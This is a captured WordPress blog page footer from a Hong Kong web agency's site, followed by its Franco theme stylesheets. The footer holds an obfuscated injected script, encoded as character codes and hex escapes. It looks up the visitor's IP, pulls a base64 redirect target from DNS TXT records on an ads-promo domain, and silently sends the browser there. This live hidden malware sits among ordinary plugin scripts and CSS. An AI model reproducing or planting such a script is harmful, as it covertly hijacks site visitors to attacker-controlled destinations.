href=https://blog.creativeworks.com.hk/tag/webflow/ rel=tag>Webflow</a>, <a href=https://blog.creativeworks.com.hk/tag/wordpress/ rel=tag>Wordpress</a></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="b0f9e911c3cc995979bc6e47-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="b0f9e911c3cc995979bc6e47-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script id=contact-form-7-js-extra type="b0f9e911c3cc995979bc6e47-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script id=franco-script-js-extra type="b0f9e911c3cc995979bc6e47-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script id=franco-script-js-after type="b0f9e911c3cc995979bc6e47-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b0f9e911c3cc995979bc6e47-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8
body_size: -292
content:
/*
Theme Name: Franco
Theme URI: http://hn.arrowpress.net/franco/
Author: AHT
Author URI: http://arrowhitech.com/
Description: Franco - Elegant WooCommerce WordPress Theme.
Version: 1.2.7
License: 
License URI: 
Tags: one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: franco
*/

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8
body_size: 62633
content:
@charset "UTF-8";
/*------------------------------------------------------------------
 [Table of contents]
 1.0 Common & Reset style
 1.1 Plugins
 1.1.1 Bootstrap
 1.1.2 Font Awesome Icon
 1.1.3 Owl Carousel
 1.2 Config Skin
 2.0 Base
 2.1 Header
 2.1 Footer
 2.2 Mega Menu
 3.0 Content
 3.1 Widget
 3.2 Blog
 3.3 Gallery
 3.4 Content
 3.5 Service
 3.6 Counter
 3.7 Banner
 3.8 Slide
 3.9 About
 3.10 Product
 3.11 Testimonial
 3.12 Contact
 3.13 Fullpage
 3.14 Coming Soon
 4.0 Responsive
 -------------------------------------------------------------------*/
/*===================================
 1.0 Common & Reset style
 1.1 Plugins
 ===================================*/
@font-face {
  font-family: 'MyriadPro';
  src: url('fonts/MyriadPro-Regular.eot');
  src: url('../fonts/MyriadPro-Regular.otf') format('opentype'), url('../fonts/MyriadPro-Regular.woff') format('woff'), url('../fonts/MyriadPro-Regular.ttf') format('truetype'), url('../fonts/MyriadPro-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Willona';
  src: url('../fonts/Willona.otf') format('opentype'), url('../fonts/Willona.ttf') format('truetype'), url('../fonts/Willona Brush.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Playfair Display';
  src: url('../fonts/PlayfairDisplay-Regular.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Regular.woff') format('woff'), url('../fonts/PlayfairDisplay-Regular.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Rage Italic";
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot");
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot?#iefix") format("embedded-opentype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff2") format("woff2"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff") format("woff"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.ttf") format("truetype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.svg#Rage Italic") format("svg");
}
@font-face {
  font-family: 'KingBasilLite';
  src: url('../fonts/KingBasilLite.eot');
  src: local('☺'), url('../fonts/KingBasilLite.woff') format('woff'), url('../fonts/KingBasilLite.ttf') format('truetype'), url('../fonts/KingBasilLite.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'PlayfairDisplay-Italic';
  src: url('../fonts/PlayfairDisplay-Italic.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Italic.woff') format('woff'), url('../fonts/PlayfairDisplay-Italic.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Italic.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Black';
  src: url('../fonts/montserrat_black.eot');
  src: local('☺'), url('../fonts/montserrat_black.woff') format('woff'), url('../fonts/montserrat_black.ttf') format('truetype'), url('../fonts/montserrat_black.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Light';
  src: url('../fonts/montserrat_light.eot');
  src: local('☺'), url('../fonts/montserrat_light.woff') format('woff'), url('../fonts/montserrat_light.ttf') format('truetype'), url('../fonts/montserrat_light.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DryBrush';
  src: url('../fonts/DryBrush.eot');
  src: local('☺'), url('../fonts/DryBrush.woff') format('woff'), url('../fonts/DryBrush.ttf') format('truetype'), url('../fonts/DryBrush.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
body {
  font-size: 14px;
  font-family: 'Open Sans', Arial;
  color: #010101;
  font-weight: normal;
}
body, html {
  overflow-x: hidden;
  width: 100%;
}
.animated {
  visibility: hidden;
}
.animated.visible {
  visibility: visible;
}
.ult-animation .animated {
  visibility: visible;
}
.blog_post_desc > .entry-content > h1, .comment-content > h1, article.type-page > .entry-content > h1 {
  font-size: 48px;
  margin: 33px 0;
}
.blog_post_desc > .entry-content > h1 + h2, .comment-content > h1 + h2, article.type-page > .entry-content > h1 + h2 {
  margin: 18px 0;
}
.blog_post_desc > .entry-content > h3, .comment-content > h3, article.type-page > .entry-content > h3 {
  margin: 15px 0;
}
.blog_post_desc > .entry-content > h4, .comment-content > h4, article.type-page > .entry-content > h4, .blog_post_desc > .entry-content > h5, .comment-content > h5, article.type-page > .entry-content > h5, .blog_post_desc > .entry-content > h6, .comment-content > h6, article.type-page > .entry-content > h6 {
  margin: 12px 0;
}
.blog_post_desc > .entry-content > h2, .comment-content > h2, article.type-page > .entry-content > h2 {
  margin-bottom: 25px;
  margin-top: 25px;
}
.blog_post_desc > .entry-content > dl, .comment-content > dl, article.type-page > .entry-content > dl {
  margin: 0 20px;
}
.blog_post_desc > .entry-content > dl dd, .comment-content > dl dd, article.type-page > .entry-content > dl dd {
  margin: 0 0 20px;
}
.blog_post_desc > .entry-content > table, .comment-content > table, article.type-page > .entry-content > table {
  line-height: 2;
}
.blog_post_desc > .entry-content > table td, .comment-content > table td, article.type-page > .entry-content > table td {
  padding: 6px 10px 6px 0;
}
input[type="radio"], input[type="checkbox"] {
  display: inline-block;
  width: auto !important;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  left: 0 !important;
}
#yith-quick-view-content div.images {
  width: 100%;
}
#yith-quick-view-modal .thumbnails {
  clear: both;
}
#yith-quick-view-content div.summary {
  margin: 0;
  padding: 0;
  width: 100%;
}
.active-sidebar .widget_nav_menu ul#menu-testing-menu li ul {
  padding-left: 16px;
}
table {
  width: 100%;
}
table, table td {
  padding: 0;
  border: none;
  border-collapse: separate;
}
iframe {
  max-width: 100%;
  border: none;
}
a {
  color: #000;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
ul, menu, dir {
  display: block;
  list-style-type: disc;
  padding: 0 0 0 40px;
}
li > ul, li > ol {
  margin: 0;
}
ul ul, ol ul, ul ol, ol ol {
  margin-bottom: 0;
}
ul, ol {
  margin-top: 0;
}
li {
  display: list-item;
  text-align: -webkit-match-parent;
}
ol {
  display: block;
  list-style-type: decimal;
  padding: 0 0 0 40px;
}
ul ul, ol ul {
  list-style-type: circle;
}
ol ol ul, ol ul ul, ul ol ul, ul ul ul {
  list-style-type: square;
}
li {
  background: transparent;
  border: 0 none;
  font-weight: inherit;
  margin: 0;
  border: 0;
  padding: auto;
  outline: 0;
  vertical-align: top;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.blog_post_desc .entry-content menu, .blog_post_desc .entry-content ol, .blog_post_desc .entry-content ul {
  margin: 16px 0;
}
.blog_post_desc .entry-content li > ul, .blog_post_desc .entry-content li > ol {
  margin: 0;
}
.blog_post_desc .entry-content > table {
  padding-bottom: 20px;
}
.wrapper {
  min-height: 500px;
}
.wp-caption {
  max-width: 100%;
}
.active-sidebar ul, #thumbs_list_frame ul, .isotope ul, .media ul, .vertical_list ul, .image_list ul, .woocommerce ul, .instagram-gallery ul, .active-sidebar menu, #thumbs_list_frame menu, .isotope menu, .media menu, .vertical_list menu, .image_list menu, .woocommerce menu, .instagram-gallery menu, .active-sidebar dir, #thumbs_list_frame dir, .isotope dir, .media dir, .vertical_list dir, .image_list dir, .woocommerce dir, .instagram-gallery dir {
  list-style-type: none;
  padding-left: 0;
}
.commentlist {
  list-style-type: none;
  padding-left: 0;
}
.commentlist ul.children {
  list-style-type: none;
}
a:focus, a:hover {
  color: #cea35f;
}
a:hover, a:focus, a:active {
  text-decoration: none;
  outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
  color: #000;
  margin: 0;
  line-height: 100%;
  font-weight: 700;
  font-family: Montserrat;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 25px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
p {
  line-height: 24px;
}
img {
  max-width: 100%;
  height: auto;
}
button:focus, button:active, button:active:focus, button:focus:active {
  outline: none !important;
}
input, textarea {
  background: #ebebeb none repeat scroll 0 0;
  padding: 12px 12px 11px;
  border: medium none;
  color: #111;
  box-shadow: none;
}
input:focus, textarea:focus {
  outline: none !important;
}
input {
  line-height: normal;
  border-radius: 0;
}
figure {
  position: relative;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.container .container, .main-sidebar .container {
  width: auto;
  padding-left: 0;
  padding-right: 0;
}
.w-auto {
  width: auto !important;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  border: medium none;
  height: 40px;
  text-transform: capitalize;
  overflow: hidden;
  padding: 0 0 0 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.input-text::-ms-input-placeholder {
  opacity: 1;
}
.input-text::-moz-placeholder {
  opacity: 1;
}
.input-text::-o-placeholder {
  opacity: 1;
}
.input-text::-webkit-input-placeholder {
  opacity: 1;
}
.textarea::-ms-input-placeholder {
  opacity: 1;
}
.textarea::-moz-placeholder {
  opacity: 1;
}
.textarea::-o-placeholder {
  opacity: 1;
}
.textarea::-webkit-input-placeholder {
  opacity: 1;
}
body .btn {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  color: #cea35f;
  font-family: Montserrat;
  text-transform: none;
  padding: 8px 17px;
  font-weight: 400;
}
body .btn.btn-default:hover {
  background: #cea35f;
  color: #fff;
}
body .btn:focus, body .btn:active {
  box-shadow: none;
}
body .btn.btn-primary {
  color: #fff;
  background: #cea35f none repeat scroll 0 0;
}
body .btn.btn-primary:hover {
  background: #000;
}
body .btn.btn-primary.btn-icon {
  border-radius: 4px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  padding: 13px 21px;
  text-transform: uppercase;
}
body .btn.btn-primary.btn-icon i {
  margin-left: 5px;
}
body .btn.btn-default.btn-icon {
  color: #000;
  font-family: Roboto Condensed;
  font-weight: 700;
  padding: 0;
}
body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus {
  background: none !important;
  color: #cea35f;
}
.instagram-container li a::before, .instagram-container li a::after, .testimonial-container .owl-nav > div:before, .product-slide .product-img::before, .ads-type-2, .quick-view, .add-to, .add_to_cart_button, .img-member, .img-member:before, .mega-menu > li > a::before, .mega-menu > li > a::after, .right-header > div > a::before, .right-header > div > a::after, #fp-nav ul li .fp-tooltip, #fp-nav ul li, .price_slider_amount .button, .mc4wp-form [type="submit"], .custom.tparrows::before, .custom.tparrows::after, #wpsl-search-wrap .wpsl-search-btn-wrap input, .header-v3 .header-logo, .cate-acc li a::before, .cate-children a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .product-image::before, .testimonial_style6 .owl-controls .owl-dot, .testimonial_style6 .owl-controls .owl-dot:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tp-revslider-slidesli .btn, .cate-acc li a {
  -webkit-transition: all 0.3s ease-in-out 0s !important;
  -moz-transition: all 0.3s ease-in-out 0s !important;
  -ms-transition: all 0.3s ease-in-out 0s !important;
  -o-transition: all 0.3s ease-in-out 0s !important;
  transition: all 0.3s ease-in-out 0s !important;
}
.ads-type-2:before, .ads-type-2:after {
  -webkit-transition: all 0.6s ease-in-out 0s;
  -moz-transition: all 0.6s ease-in-out 0s;
  -ms-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}
.slide-content .slide-desc h4, .slide-content .text p, .slide-content .btn-banner .btn {
  -webkit-transition: all 1.5s ease-in-out 0s;
  -moz-transition: all 1.5s ease-in-out 0s;
  -ms-transition: all 1.5s ease-in-out 0s;
  -o-transition: all 1.5s ease-in-out 0s;
  transition: all 1.5s ease-in-out 0s;
}
.slide-content .number-slide h2, .blog-img > a {
  -webkit-transition: all 1s ease-in-out 0s;
  -moz-transition: all 1s ease-in-out 0s;
  -ms-transition: all 1s ease-in-out 0s;
  -o-transition: all 1s ease-in-out 0s;
  transition: all 1s ease-in-out 0s;
}
.col-xs-55, .col-sm-55, .col-md-55, .col-lg-55 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-55 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-55 {
    width: 20%;
    float: left;
  }
}
.no-padding .vc_row {
  margin: 0;
}
.title-custom {
  clear: left;
}
/*===================================
 2.0 Base 
 2.1 Header
 ===================================*/
header ul li, .footer ul li {
  list-style: none;
}
header ul, .footer ul {
  padding-left: 0;
  margin: 0;
}
header .close_mini_special, .footer .close_mini_special {
  display: none;
}
.header-v1 .header-logo {
  float: left;
  padding-left: 30px;
  padding-top: 19px;
  position: relative;
  z-index: 99;
  padding-bottom: 20px;
}
.header-v1 .right-header {
  position: absolute;
  top: 6px;
  right: 30px;
}
.header-v1.is-sticky .header-top {
  display: none;
}
.header-top {
  background: #222;
  color: #525252;
  padding: 5px 30px 0;
  min-height: 44px;
}
.header-top a {
  color: #525252;
}
.header-top .header-text {
  padding-top: 5px;
}
.header-v6 {
  position: relative;
  z-index: 2;
}
.header-v6 .header-logo {
  position: absolute;
  left: 30px;
  top: 0;
  padding-top: 20px;
  height: 100%;
}
.header-v6 .mega-menu > li > a, .header-v6 .btn-open {
  color: #fff;
}
.header-v6 .right-header {
  position: absolute;
  top: 0;
  right: 15px;
}
.header-v6 .right-header .search-block-top > .btn-search {
  color: #fff;
  font-size: 36px;
}
.link-contact {
  margin-top: 7px;
}
.link-contact p {
  position: relative;
  display: inline-block;
  float: left;
  padding-right: 35px;
}
.link-contact p a {
  font-size: 13px;
  color: #afafaf;
  letter-spacing: 0.2px;
}
.link-contact p a:hover {
  color: #fff;
}
.link-contact p i {
  padding-right: 7px;
}
.link-contact p:before {
  position: absolute;
  right: 15px;
  top: 7px;
  height: 13px;
  width: 1px;
  background: #afafaf;
  content: "";
}
.link-contact p:last-child:before {
  display: none;
}
.header-v2 .cart_count, .header-v4 .cart_count {
  display: inline-block;
}
.header-v2.is-sticky .mega-menu > li > a, .header-v4.is-sticky .mega-menu > li > a, .header-v2.is-sticky .right-header > div > a, .header-v4.is-sticky .right-header > div > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v2.is-sticky .mega-menu > li > a:before, .header-v4.is-sticky .mega-menu > li > a:before, .header-v2.is-sticky .mega-menu > li > a:after, .header-v4.is-sticky .mega-menu > li > a:after {
  bottom: 8px;
}
.header-v2.is-sticky .right-header, .header-v4.is-sticky .right-header {
  padding: 0;
}
.header-v2.is-sticky .cart_count, .header-v4.is-sticky .cart_count {
  margin-bottom: 0;
}
.header-v2.is-sticky .header-logo, .header-v4.is-sticky .header-logo {
  padding: 5px 0;
}
.header-v2.is-sticky .header-logo img, .header-v4.is-sticky .header-logo img {
  height: 50px;
}
.children.dropdown-menu::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 100%;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
